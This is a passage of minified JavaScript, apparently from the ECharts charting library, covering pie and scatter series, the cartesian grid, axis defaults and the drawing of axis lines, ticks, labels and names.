n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,o=Math.sqrt(i*i+r*r);return o<=n.r&&o>=n.r0}},e.type="pie",e}(yf);function Rw(t,e,n){e=F(e)&&{coordDimensions:e}||I({},e);var i=t.getSource(),r=Nm(i,e),o=new Pm(r,t);return o.initData(i,n),o}var Nw=function(){function t(t,e){this._getDataWithEncodedVisual=t,this._getRawData=e}return t.prototype.getAllNames=function(){var t=this._getRawData();return t.mapArray(t.getName)},t.prototype.containName=function(t){return this._getRawData().indexOfName(t)>=0},t.prototype.indexOfName=function(t){return this._getDataWithEncodedVisual().indexOfName(t)},t.prototype.getItemVisual=function(t,e){return this._getDataWithEncodedVisual().getItemVisual(t,e)},t}(),Ew=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.useColorPaletteOnData=!0,e}return n(e,t),e.prototype.init=function(e){t.prototype.init.apply(this,arguments),this.legendVisualProvider=new Nw(B(this.getData,this),B(this.getRawData,this)),this._defaultLabelLine(e)},e.prototype.mergeOption=function(){t.prototype.mergeOption.apply(this,arguments)},e.prototype.getInitialData=function(){return Rw(this,{coordDimensions:["value"],encodeDefaulter:V(Qc,this)})},e.prototype.getDataParams=function(e){var n=this.getData(),i=t.prototype.getDataParams.call(this,e),r=[];return n.each(n.mapDimension("value"),(function(t){r.push(t)})),i.percent=Qi(r,e,n.hostModel.get("percentPrecision")),i.$vars.push("percent"),i},e.prototype._defaultLabelLine=function(t){xr(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},e.type="series.pie",e.defaultOption={zlevel:0,z:2,legendHoverLink:!0,center:["50%","50%"],radius:[0,"75%"],clockwise:!0,startAngle:90,minAngle:0,minShowLabelAngle:0,selectedOffset:10,percentPrecision:2,stillShowZeroSum:!0,left:0,top:0,right:0,bottom:0,width:null,height:null,label:{rotate:0,show:!0,overflow:"truncate",position:"outer",alignTo:"none",edgeDistance:"25%",bleedMargin:10,distanceToLabelLine:5},labelLine:{show:!0,length:15,length2:15,smooth:!1,minTurnAngle:90,maxSurfaceAngle:90,lineStyle:{width:1,type:"solid"}},itemStyle:{borderWidth:1},labelLayout:{hideOverlap:!0},emphasis:{scale:!0,scaleSize:5},avoidLabelOverlap:!0,animationType:"expansion",animationDuration:1e3,animationTypeUpdate:"transition",animationEasingUpdate:"cubicInOut",animationDurationUpdate:500,animationEasing:"cubicInOut"},e}(rf);var zw=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.hasSymbolVisual=!0,n}return n(e,t),e.prototype.getInitialData=function(t,e){return Hm(this.getSource(),this,{useEncodeDefaulter:!0})},e.prototype.getProgressive=function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},e.prototype.getProgressiveThreshold=function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},e.prototype.brushSelector=function(t,e,n){return n.point(e.getItemLayout(t))},e.type="series.scatter",e.dependencies=["grid","polar","geo","singleAxis","calendar"],e.defaultOption={coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},emphasis:{scale:!0},clip:!0,select:{itemStyle:{borderColor:"#212121"}}},e}(rf),Bw=function(){},Vw=function(t){function e(e){return t.call(this,e)||this}return n(e,t),e.prototype.getDefaultShape=function(){return new Bw},e.prototype.buildPath=function(t,e){var n=e.points,i=e.size,r=this.symbolProxy,o=r.shape,a=t.getContext?t.getContext():t;if(a&&i[0]<4)this._ctx=a;else{this._ctx=null;for(var s=0;s<n.length;){var l=n[s++],u=n[s++];isNaN(l)||isNaN(u)||(this.softClipShape&&!this.softClipShape.contain(l,u)||(o.x=l-i[0]/2,o.y=u-i[1]/2,o.width=i[0],o.height=i[1],r.buildPath(t,o,!0)))}}},e.prototype.afterBrush=function(){var t=this.shape,e=t.points,n=t.size,i=this._ctx;if(i)for(var r=0;r<e.length;){var o=e[r++],a=e[r++];isNaN(o)||isNaN(a)||(this.softClipShape&&!this.softClipShape.contain(o,a)||i.fillRect(o-n[0]/2,a-n[1]/2,n[0],n[1]))}},e.prototype.findDataIndex=function(t,e){for(var n=this.shape,i=n.points,r=n.size,o=Math.max(r[0],4),a=Math.max(r[1],4),s=i.length/2-1;s>=0;s--){var l=2*s,u=i[l]-o/2,h=i[l+1]-a/2;if(t>=u&&e>=h&&t<=u+o&&e<=h+a)return s}return-1},e}(Za),Fw=function(){function t(){this.group=new zi}return t.prototype.isPersistent=function(){return!this._incremental},t.prototype.updateData=function(t,e){this.group.removeAll();var n=new Vw({rectHover:!0,cursor:"default"});n.setShape({points:t.getLayout("points")}),this._setCommon(n,t,!1,e),this.group.add(n),this._incremental=null},t.prototype.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("points");this.group.eachChild((function(t){if(null!=t.startIndex){var n=2*(t.endIndex-t.startIndex),i=4*t.startIndex*2;e=new Float32Array(e.buffer,i,n)}t.setShape("points",e)}))}},t.prototype.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>2e6?(this._incremental||(this._incremental=new vu({silent:!0})),this.group.add(this._incremental)):this._incremental=null},t.prototype.incrementalUpdate=function(t,e,n){var i;this._incremental?(i=new Vw,this._incremental.addDisplayable(i,!0)):((i=new Vw({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(i)),i.setShape({points:e.getLayout("points")}),this._setCommon(i,e,!!this._incremental,n)},t.prototype._setCommon=function(t,e,n,i){var r=e.hostModel;i=i||{};var o=e.getVisual("symbolSize");t.setShape("size",o instanceof Array?o:[o,o]),t.softClipShape=i.clipShape||null,t.symbolProxy=uy(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var a=t.shape.size[0]<4;t.useStyle(r.getModel("itemStyle").getItemStyle(a?["color","shadowBlur","shadowColor"]:["color"]));var s=e.getVisual("style"),l=s&&s.fill;if(l&&t.setColor(l),!n){var u=ys(t);u.seriesIndex=r.seriesIndex,t.on("mousemove",(function(e){u.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>=0&&(u.dataIndex=n+(t.startIndex||0))}))}},t.prototype.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},t.prototype._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t}(),Gw=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).updateData(i,{clipShape:this._getClipShape(t)}),this._finished=!0},e.prototype.incrementalPrepareRender=function(t,e,n){var i=t.getData();this._updateSymbolDraw(i,t).incrementalPrepareUpdate(i),this._finished=!1},e.prototype.incrementalRender=function(t,e,n){this._symbolDraw.incrementalUpdate(t,e.getData(),{clipShape:this._getClipShape(e)}),this._finished=t.end===e.getData().count()},e.prototype.updateTransform=function(t,e,n){var i=t.getData();if(this.group.dirty(),!this._finished||i.count()>1e4||!this._symbolDraw.isPersistent())return{update:!0};var r=Qb("").reset(t,e,n);r.progress&&r.progress({start:0,end:i.count(),count:i.count()},i),this._symbolDraw.updateLayout(i)},e.prototype._getClipShape=function(t){var e=t.coordinateSystem,n=e&&e.getArea&&e.getArea();return t.get("clip",!0)?n:null},e.prototype._updateSymbolDraw=function(t,e){var n=this._symbolDraw,i=e.pipelineContext.large;return n&&i===this._isLargeDraw||(n&&n.remove(),n=this._symbolDraw=i?new Fw:new Tb,this._isLargeDraw=i,this.group.removeAll()),this.group.add(n.group),n},e.prototype.remove=function(t,e){this._symbolDraw&&this._symbolDraw.remove(!0),this._symbolDraw=null},e.prototype.dispose=function(){},e.type="scatter",e}(yf),Hw=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.type="grid",e.dependencies=["xAxis","yAxis"],e.layoutMode="box",e.defaultOption={show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:70,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"},e}(Nc),Ww=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.getCoordSysModel=function(){return this.getReferringComponents("grid",Or).models[0]},e.type="cartesian2dAxis",e}(Nc);L(Ww,j_);var Yw={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#6E7079",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#E0E6F1"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.2)","rgba(210,219,238,0.2)"]}}},Xw=S({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},Yw),Uw=S({boundaryGap:[0,0],axisLine:{show:"auto"},axisTick:{show:"auto"},splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#F4F7FD",width:1}}},Yw),Zw={category:Xw,value:Uw,time:S({scale:!0,splitNumber:6,axisLabel:{showMinLabel:!1,showMaxLabel:!1,rich:{primary:{fontWeight:"bold"}}},splitLine:{show:!1}},Uw),log:T({scale:!0,logBase:10},Uw)},jw={value:1,category:1,time:1,log:1};function qw(t,e,i,r){P(jw,(function(o,a){var s=S(S({},Zw[a],!0),r,!0),l=function(t){function i(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];var r=t.apply(this,n)||this;return r.type=e+"Axis."+a,r}return n(i,t),i.prototype.mergeDefaultAndTheme=function(t,e){var n=Lc(this),i=n?Pc(t):{};S(t,e.getTheme().get(a+"Axis")),S(t,this.getDefaultOption()),t.type=Kw(t),n&&kc(t,i,n)},i.prototype.optionUpdated=function(){"category"===this.option.type&&(this.__ordinalMeta=Ym.createByAxisModel(this))},i.prototype.getCategories=function(t){var e=this.option;if("category"===e.type)return t?e.data:this.__ordinalMeta.categories},i.prototype.getOrdinalMeta=function(){return this.__ordinalMeta},i.type=e+"Axis."+a,i.defaultOption=s,i}(i);t.registerComponentModel(l)})),t.registerSubTypeDefaulter(e+"Axis",Kw)}function Kw(t){return t.type||(t.data?"category":"value")}var $w=function(){function t(t){this.type="cartesian",this._dimList=[],this._axes={},this.name=t||""}return t.prototype.getAxis=function(t){return this._axes[t]},t.prototype.getAxes=function(){return O(this._dimList,(function(t){return this._axes[t]}),this)},t.prototype.getAxesByScale=function(t){return t=t.toLowerCase(),N(this.getAxes(),(function(e){return e.scale.type===t}))},t.prototype.addAxis=function(t){var e=t.dim;this._axes[e]=t,this._dimList.push(e)},t}(),Jw=["x","y"];function Qw(t){return"interval"===t.type||"time"===t.type}var tS=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.type="cartesian2d",e.dimensions=Jw,e}return n(e,t),e.prototype.calcAffineTransform=function(){this._transform=this._invTransform=null;var t=this.getAxis("x").scale,e=this.getAxis("y").scale;if(Qw(t)&&Qw(e)){var n=t.getExtent(),i=e.getExtent(),r=this.dataToPoint([n[0],i[0]]),o=this.dataToPoint([n[1],i[1]]),a=n[1]-n[0],s=i[1]-i[0];if(a&&s){var l=(o[0]-r[0])/a,u=(o[1]-r[1])/s,h=r[0]-n[0]*l,c=r[1]-i[0]*u,p=this._transform=[l,0,0,u,h,c];this._invTransform=be([],p)}}},e.prototype.getBaseAxis=function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},e.prototype.containPoint=function(t){var e=this.getAxis("x"),n=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&n.contain(n.toLocalCoord(t[1]))},e.prototype.containData=function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},e.prototype.dataToPoint=function(t,e,n){n=n||[];var i=t[0],r=t[1];if(this._transform&&null!=i&&isFinite(i)&&null!=r&&isFinite(r))return Rt(n,t,this._transform);var o=this.getAxis("x"),a=this.getAxis("y");return n[0]=o.toGlobalCoord(o.dataToCoord(i)),n[1]=a.toGlobalCoord(a.dataToCoord(r)),n},e.prototype.clampData=function(t,e){var n=this.getAxis("x").scale,i=this.getAxis("y").scale,r=n.getExtent(),o=i.getExtent(),a=n.parse(t[0]),s=i.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(r[0],r[1]),a),Math.max(r[0],r[1])),e[1]=Math.min(Math.max(Math.min(o[0],o[1]),s),Math.max(o[0],o[1])),e},e.prototype.pointToData=function(t,e){if(e=e||[],this._invTransform)return Rt(e,t,this._invTransform);var n=this.getAxis("x"),i=this.getAxis("y");return e[0]=n.coordToData(n.toLocalCoord(t[0])),e[1]=i.coordToData(i.toLocalCoord(t[1])),e},e.prototype.getOtherAxis=function(t){return this.getAxis("x"===t.dim?"y":"x")},e.prototype.getArea=function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),n=Math.min(t[0],t[1]),i=Math.min(e[0],e[1]),r=Math.max(t[0],t[1])-n,o=Math.max(e[0],e[1])-i;return new Rn(n,i,r,o)},e}($w),eS=function(t){function e(e,n,i,r,o){var a=t.call(this,e,n,i)||this;return a.index=0,a.type=r||"value",a.position=o||"bottom",a}return n(e,t),e.prototype.isHorizontal=function(){var t=this.position;return"top"===t||"bottom"===t},e.prototype.getGlobalExtent=function(t){var e=this.getExtent();return e[0]=this.toGlobalCoord(e[0]),e[1]=this.toGlobalCoord(e[1]),t&&e[0]>e[1]&&e.reverse(),e},e.prototype.pointToData=function(t,e){return this.coordToData(this.toLocalCoord(t["x"===this.dim?0:1]),e)},e.prototype.setCategorySortInfo=function(t){if("category"!==this.type)return!1;this.model.option.categorySortInfo=t,this.scale.setSortInfo(t)},e}(vx);function nS(t,e,n){n=n||{};var i=t.coordinateSystem,r=e.axis,o={},a=r.getAxesOnZeroOf()[0],s=r.position,l=a?"onZero":s,u=r.dim,h=i.getRect(),c=[h.x,h.x+h.width,h.y,h.y+h.height],p={left:0,right:1,top:0,bottom:1,onZero:2},d=e.get("offset")||0,f="x"===u?[c[2]-d,c[3]+d]:[c[0]-d,c[1]+d];if(a){var g=a.toGlobalCoord(a.dataToCoord(0));f[p.onZero]=Math.max(Math.min(g,f[1]),f[0])}o.position=["y"===u?f[p[l]]:c[0],"x"===u?f[p[l]]:c[3]],o.rotation=Math.PI/2*("x"===u?0:1);o.labelDirection=o.tickDirection=o.nameDirection={top:-1,bottom:1,left:-1,right:1}[s],o.labelOffset=a?f[p[s]]-f[p.onZero]:0,e.get(["axisTick","inside"])&&(o.tickDirection=-o.tickDirection),Q(n.labelInside,e.get(["axisLabel","inside"]))&&(o.labelDirection=-o.labelDirection);var y=e.get(["axisLabel","rotate"]);return o.labelRotate="top"===l?-y:y,o.z2=1,o}function iS(t){return"cartesian2d"===t.get("coordinateSystem")}function rS(t){var e={xAxisModel:null,yAxisModel:null};return P(e,(function(n,i){var r=i.replace(/Model$/,""),o=t.getReferringComponents(r,Or).models[0];e[i]=o})),e}var oS=function(){function t(t,e,n){this.type="grid",this._coordsMap={},this._coordsList=[],this._axesMap={},this._axesList=[],this.axisPointerEnabled=!0,this.dimensions=Jw,this._initCartesian(t,e,n),this.model=t}return t.prototype.getRect=function(){return this._rect},t.prototype.update=function(t,e){var n=this._axesMap;this._updateScale(t,this.model),P(n.x,(function(t){F_(t.scale,t.model)})),P(n.y,(function(t){F_(t.scale,t.model)}));var i={};P(n.x,(function(t){sS(n,"y",t,i)})),P(n.y,(function(t){sS(n,"x",t,i)})),this.resize(this.model,e)},t.prototype.resize=function(t,e,n){var i=t.getBoxLayoutParams(),r=!n&&t.get("containLabel"),o=Ac(i,{width:e.getWidth(),height:e.getHeight()});this._rect=o;var a=this._axesList;function s(){P(a,(function(t){var e=t.isHorizontal(),n=e?[0,o.width]:[0,o.height],i=t.inverse?1:0;t.setExtent(n[i],n[1-i]),function(t,e){var n=t.getExtent(),i=n[0]+n[1];t.toGlobalCoord="x"===t.dim?function(t){return t+e}:function(t){return i-t+e},t.toLocalCoord="x"===t.dim?function(t){return t-e}:function(t){return i-t+e}}(t,e?o.x:o.y)}))}s(),r&&(P(a,(function(t){if(!t.model.get(["axisLabel","inside"])){var e=function(t){var e=t.model,n=t.scale;if(e.get(["axisLabel","show"])&&!n.isBlank()){var i,r,o=n.getExtent();r=n instanceof Qm?n.count():(i=n.getTicks()).length;var a,s=t.getLabelModel(),l=H_(t),u=1;r>40&&(u=Math.ceil(r/40));for(var h=0;h<r;h+=u){var c=l(i?i[h]:{value:o[0]+h},h),p=Y_(s.getTextRect(c),s.get("rotate")||0);a?a.union(p):a=p}return a}}(t);if(e){var n=t.isHorizontal()?"height":"width",i=t.model.get(["axisLabel","margin"]);o[n]-=e[n]+i,"top"===t.position?o.y+=e.height+i:"left"===t.position&&(o.x+=e.width+i)}}})),s()),P(this._coordsList,(function(t){t.calcAffineTransform()}))},t.prototype.getAxis=function(t,e){var n=this._axesMap[t];if(null!=n)return n[e||0]},t.prototype.getAxes=function(){return this._axesList.slice()},t.prototype.getCartesian=function(t,e){if(null!=t&&null!=e){var n="x"+t+"y"+e;return this._coordsMap[n]}X(t)&&(e=t.yAxisIndex,t=t.xAxisIndex);for(var i=0,r=this._coordsList;i<r.length;i++)if(r[i].getAxis("x").index===t||r[i].getAxis("y").index===e)return r[i]},t.prototype.getCartesians=function(){return this._coordsList.slice()},t.prototype.convertToPixel=function(t,e,n){var i=this._findConvertTarget(e);return i.cartesian?i.cartesian.dataToPoint(n):i.axis?i.axis.toGlobalCoord(i.axis.dataToCoord(n)):null},t.prototype.convertFromPixel=function(t,e,n){var i=this._findConvertTarget(e);return i.cartesian?i.cartesian.pointToData(n):i.axis?i.axis.coordToData(i.axis.toLocalCoord(n)):null},t.prototype._findConvertTarget=function(t){var e,n,i=t.seriesModel,r=t.xAxisModel||i&&i.getReferringComponents("xAxis",Or).models[0],o=t.yAxisModel||i&&i.getReferringComponents("yAxis",Or).models[0],a=t.gridModel,s=this._coordsList;if(i)A(s,e=i.coordinateSystem)<0&&(e=null);else if(r&&o)e=this.getCartesian(r.componentIndex,o.componentIndex);else if(r)n=this.getAxis("x",r.componentIndex);else if(o)n=this.getAxis("y",o.componentIndex);else if(a){a.coordinateSystem===this&&(e=this._coordsList[0])}return{cartesian:e,axis:n}},t.prototype.containPoint=function(t){var e=this._coordsList[0];if(e)return e.containPoint(t)},t.prototype._initCartesian=function(t,e,n){var i=this,r=this,o={left:!1,right:!1,top:!1,bottom:!1},a={x:{},y:{}},s={x:0,y:0};if(e.eachComponent("xAxis",l("x"),this),e.eachComponent("yAxis",l("y"),this),!s.x||!s.y)return this._axesMap={},void(this._axesList=[]);function l(e){return function(n,i){if(aS(n,t)){var l=n.get("position");"x"===e?"top"!==l&&"bottom"!==l&&(l=o.bottom?"top":"bottom"):"left"!==l&&"right"!==l&&(l=o.left?"right":"left"),o[l]=!0;var u=new eS(e,G_(n),[0,0],n.get("type"),l),h="category"===u.type;u.onBand=h&&n.get("boundaryGap"),u.inverse=n.get("inverse"),n.axis=u,u.model=n,u.grid=r,u.index=i,r._axesList.push(u),a[e][i]=u,s[e]++}}}this._axesMap=a,P(a.x,(function(e,n){P(a.y,(function(r,o){var a="x"+n+"y"+o,s=new tS(a);s.master=i,s.model=t,i._coordsMap[a]=s,i._coordsList.push(s),s.addAxis(e),s.addAxis(r)}))}))},t.prototype._updateScale=function(t,e){function n(t,e){P(Z_(t,e.dim),(function(n){e.scale.unionExtentFromData(t,n)}))}P(this._axesList,(function(t){if(t.scale.setExtent(1/0,-1/0),"category"===t.type){var e=t.model.get("categorySortInfo");t.scale.setSortInfo(e)}})),t.eachSeries((function(t){if(iS(t)){var i=rS(t),r=i.xAxisModel,o=i.yAxisModel;if(!aS(r,e)||!aS(o,e))return;var a=this.getCartesian(r.componentIndex,o.componentIndex),s=t.getData(),l=a.getAxis("x"),u=a.getAxis("y");"list"===s.type&&(n(s,l),n(s,u))}}),this)},t.prototype.getTooltipAxes=function(t){var e=[],n=[];return P(this.getCartesians(),(function(i){var r=null!=t&&"auto"!==t?i.getAxis(t):i.getBaseAxis(),o=i.getOtherAxis(r);A(e,r)<0&&e.push(r),A(n,o)<0&&n.push(o)})),{baseAxes:e,otherAxes:n}},t.create=function(e,n){var i=[];return e.eachComponent("grid",(function(r,o){var a=new t(r,e,n);a.name="grid_"+o,a.resize(r,n,!0),r.coordinateSystem=a,i.push(a)})),e.eachSeries((function(t){if(iS(t)){var e=rS(t),n=e.xAxisModel,i=e.yAxisModel,r=n.getCoordSysModel();0;var o=r.coordinateSystem;t.coordinateSystem=o.getCartesian(n.componentIndex,i.componentIndex)}})),i},t.dimensions=Jw,t}();function aS(t,e){return t.getCoordSysModel()===e}function sS(t,e,n,i){n.getAxesOnZeroOf=function(){return r?[r]:[]};var r,o=t[e],a=n.model,s=a.get(["axisLine","onZero"]),l=a.get(["axisLine","onZeroAxisIndex"]);if(s){if(null!=l)lS(o[l])&&(r=o[l]);else for(var u in o)if(o.hasOwnProperty(u)&&lS(o[u])&&!i[h(o[u])]){r=o[u];break}r&&(i[h(r)]=!0)}function h(t){return t.dim+"_"+t.index}}function lS(t){return t&&"category"!==t.type&&"time"!==t.type&&function(t){var e=t.scale.getExtent(),n=e[0],i=e[1];return!(n>0&&i>0||n<0&&i<0)}(t)}var uS=Math.PI,hS=function(){function t(t,e){this.group=new zi,this.opt=e,this.axisModel=t,T(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0,handleAutoShown:function(){return!0}});var n=new zi({x:e.position[0],y:e.position[1],rotation:e.rotation});n.updateTransform(),this._transformGroup=n}return t.prototype.hasBuilder=function(t){return!!cS[t]},t.prototype.add=function(t){cS[t](this.opt,this.axisModel,this.group,this._transformGroup)},t.prototype.getGroup=function(){return this.group},t.innerTextLayout=function(t,e,n){var i,r,o=er(e-t);return nr(o)?(r=n>0?"top":"bottom",i="center"):nr(o-uS)?(r=n>0?"bottom":"top",i="center"):(r="middle",i=o>0&&o<uS?n>0?"right":"left":n>0?"left":"right"),{rotation:o,textAlign:i,textVerticalAlign:r}},t.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},t.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)},t}(),cS={axisLine:function(t,e,n,i){var r=e.get(["axisLine","show"]);if("auto"===r&&t.handleAutoShown&&(r=t.handleAutoShown("axisLine")),r){var o=e.axis.getExtent(),a=i.transform,s=[o[0],0],l=[o[1],0];a&&(Rt(s,s,a),Rt(l,l,a));var u=I({lineCap:"round"},e.getModel(["axisLine","lineStyle"]).getLineStyle()),h=new tu({subPixelOptimize:!0,shape:{x1:s[0],y1:s[1],x2:l[0],y2:l[1]},style:u,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1});h.anid="line",n.add(h);var c=e.get(["axisLine","symbol"]),p=e.get(["axisLine","symbolSize"]),d=e.get(["axisLine","symbolOffset"])||0;if("number"==typeof d&&(d=[d,d]),null!=c){"string"==typeof c&&(c=[c,c]),"string"!=typeof p&&"number"!=typeof p||(p=[p,p]);var f=p[0],g=p[1];P([{rotate:t.rotation+Math.PI/2,offset:d[0],r:0},{rotate:t.rotation-Math.PI/2,offset:d[1],r:Math.sqrt((s[0]-l[0])*(s[0]-l[0])+(s[1]-l[1])*(s[1]-l[1]))}],(function(e,i){if("none"!==c[i]&&null!=c[i]){var r=uy(c[i],-f/2,-g/2,f,g,u.stroke,!0),o=e.r+e.offset;r.attr({rotation:e.rotate,x:s[0]+o*Math.cos(t.rotation),y:s[1]-o*Math.sin(t.rotation),silent:!0,z2:11}),n.add(r)}}))}}},axisTickLabel:function(t,e,n,i){var r=function(t,e,n,i){var r=n.axis,o=n.getModel("axisTick"),a=o.get("show");"auto"===a&&i.handleAutoShown&&(a=i.handleAutoShown("axisTick"));if(!a||r.scale.isBlank())return;for(var s=o.getModel("lineStyle"),l=i.tickDirection*o.get("length"),u=gS(r.getTicksCoords(),e.transform,l,T(s.getLineStyle(),{stroke:n.get(["axisLine","lineStyle","color"])}),"ticks"),h=0;h<u.length;h++)t.add(u[h]);return u}(n,i,e,t),o=function(t,e,n,i){var r=n.axis;if(!Q(i.axisLabelShow,n.get(["axisLabel","show"]))||r.scale.isBlank())return;var o=n.getModel("axisLabel"),a=o.get("margin"),s=r.getViewLabels(),l=(Q(i.labelRotate,o.get("rotate"))||0)*uS/180,u=hS.innerTextLayout(i.rotation,l,i.labelDirection),h=n.getCategories&&n.getCategories(!0),c=[],p=hS.isLabelSilent(n),d=n.get("triggerEvent");return P(s,(function(s,l){var f="ordinal"===r.scale.type?r.scale.getRawOrdinalNumber(s.tickValue):s.tickValue,g=s.formattedLabel,y=s.rawLabel,v=o;if(h&&h[f]){var m=h[f];X(m)&&m.textStyle&&(v=new Sh(m.textStyle,o,n.ecModel))}var _=v.getTextColor()||n.get(["axisLine","lineStyle","color"]),x=r.dataToCoord(f),b=new ls({x:x,y:i.labelOffset+i.labelDirection*a,rotation:u.rotation,silent:p,z2:10,style:nh(v,{text:g,align:v.getShallow("align",!0)||u.textAlign,verticalAlign:v.getShallow("verticalAlign",!0)||v.getShallow("baseline",!0)||u.textVerticalAlign,fill:"function"==typeof _?_("category"===r.type?y:"value"===r.type?f+"":f,l):_})});if(b.anid="label_"+f,d){var w=hS.makeAxisEventDataBase(n);w.targetType="axisLabel",w.value=y,ys(b).eventData=w}e.add(b),b.updateTransform(),c.push(b),t.add(b),b.decomposeTransform()})),c}(n,i,e,t);!function(t,e,n){if(U_(t.axis))return;var i=t.get(["axisLabel","showMinLabel"]),r=t.get(["axisLabel","showMaxLabel"]);n=n||[];var o=(e=e||[])[0],a=e[1],s=e[e.length-1],l=e[e.length-2],u=n[0],h=n[1],c=n[n.length-1],p=n[n.length-2];!1===i?(pS(o),pS(u)):dS(o,a)&&(i?(pS(a),pS(h)):(pS(o),pS(u)));!1===r?(pS(s),pS(c)):dS(l,s)&&(r?(pS(l),pS(p)):(pS(s),pS(c)))}(e,o,r),function(t,e,n,i){var r=n.axis,o=n.getModel("minorTick");if(!o.get("show")||r.scale.isBlank())return;var a=r.getMinorTicksCoords();if(!a.length)return;for(var s=o.getModel("lineStyle"),l=i*o.get("length"),u=T(s.getLineStyle(),T(n.getModel("axisTick").getLineStyle(),{stroke:n.get(["axisLine","lineStyle","color"])})),h=0;h<a.length;h++)for(var c=gS(a[h],e.transform,l,u,"minorticks_"+h),p=0;p<c.length;p++)t.add(c[p])}(n,i,e,t.tickDirection)},axisName:function(t,e,n,i){var r=Q(t.axisName,e.get("name"));if(r){var o,a,s=e.get("nameLocation"),l=t.nameDirection,u=e.getModel("nameTextStyle"),h=e.get("nameGap")||0,c=e.axis.getExtent(),p=c[0]>c[1]?-1:1,d=["start"===s?c[0]-p*h:"end"===s?c[1]+p*h:(c[0]+c[1])/2,fS(s)?t.labelOffset+l*h:0],f=e.get("nameRotate");null!=f&&(f=f*uS/180),fS(s)?o=hS.innerTextLayout(t.rotation,null!=f?f:t.rotation,l):(o=function(t,e,n,i){var r,o,a=er(n-t),s=i[0]>i[1],l="start"===e&&!s||"start"!==e&&s;nr(a-uS/2)?(o=l?"bottom":"top",r="center"):nr(a-1.5*uS)?(o=l?"top":"bottom",r="center"):(o="middle",r=a<1.5*uS&&a>uS/2?l?"left":"right":l?"right":"left");return{rotation:a,textAlign:r,textVerticalAlign:o}}(t.rotation,s,f||0,c),null!=(a=t.axisNameAvailableWidth)&&(a=Math.abs(a/Math.sin(o.rotation)),!isFinite(a)&&(a=null)));var g=u.getFont(),y=e.get("nameTruncate",!0)||{},v=y.ellipsis,m=Q(t.nameTruncateMaxWidth,y.maxWidth,a),_=e.get("tooltip",!0),x=e.mainType,b={componentType:x,name:r,$vars:["name"]};b[x+"Index"]=e.componentIndex;var w=new ls({x:d[0],y:d[1],rotation:o.rotation,silent:hS.isLabelSilent(e),style:nh(u,{text:r,font:g,overflow:"truncate",width:m,ellipsis:v,fill:u.getTextColor()||e.get(["axisLine","lineStyle","color"]),align:u.get("align")||o.textAlign,verticalAlign:u.get("verticalAlign")||o.textVerticalAlign}),z2:1});if(w.tooltip=_&&_.show?I({content:r,formatter:function(){return r},formatterParams:b},_):null,w.__fullText=r,w.anid="name",e.get("triggerEvent")){var S=hS.makeAxisEventDataBase(e);S.targetType="axisName",S.name=r,ys(w).eventData=S}i.add(w),w.updateTransform(),n.add(w),w.decomposeTransform()}}};function pS(t){t&&(t.ignore=!0)}function dS(t,e){var n=t&&t.getBoundingRect().clone(),i=e&&e.getBoundingRect().clone();if(n&&i){var r=ge([]);return _e(r,r,-t.rotation),n.applyTransform(ve([],r,t.getLocalTransform())),i.applyTransform(ve([],r,e.getLocalTransform())),n.intersect(i)}}function fS(t){return"middle"===t||"center"===t}function gS(t,e,n,i,r){for(var o=[],a=[],s=[],l=0;l<t.length;l++){var 